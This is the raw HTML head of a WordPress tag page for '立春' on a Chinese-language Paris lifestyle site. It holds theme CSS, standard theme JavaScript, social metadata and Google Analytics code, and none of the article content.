

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sohfrance.org/tag/%E7%AB%8B%E6%98%A5/
body_size: 49802
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-Hans"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-Hans"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>立春 | 巴黎生活</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sohfrance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; Feed" href="https://www.sohfrance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 评论 Feed" href="https://www.sohfrance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 立春 标签 Feed" href="https://www.sohfrance.org/tag/%e7%ab%8b%e6%98%a5/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sohfrance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sohfrance.org/wp-json/wp/v2/tags/250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sohfrance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="立春 &#8211; 巴黎生活" />
<meta property="og:url" content="https://www.sohfrance.org/tag/%e7%ab%8b%e6%98%a5/" />
<meta property="og:site_name" content="巴黎生活" />
<meta property="og:image" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="zh_CN" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.sohfrance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1500;
var tds_captcha="";
var tds_theme_color_site_wide="#305996";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="c28789d1ca";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #305996;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #305996;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #305996;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #305996;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #305996 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #305996;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #305996 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(27,137,211,0.01);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #1e73be;
    }

    
    .td-header-main-menu {
        background-color: #0360b7;
    }

    
    .td-header-border:before {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(244,244,244,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1b89d3;
        }
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #00447f;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #00447f;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #00447f;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 68, 127, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #0293f4;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #0293f4;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #12638c;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #12638c;
    }

    
    .white-popup-block:before {
        background-image: url('https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg');
    }

    
    .td_module_1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:15px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:15px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	line-height:14px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:30px;
	
    }
    
    .td-footer-container::before {
        opacity: 投稿信箱：contact@sohfrance.org;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124234458-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124234458-1');
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sohfrance.org/",
                    "name": "家"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sohfrance.org/tag/%e7%ab%8b%e6%98%a5/",
                    "name": "立春"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=180%2C180&#038;ssl=1" />
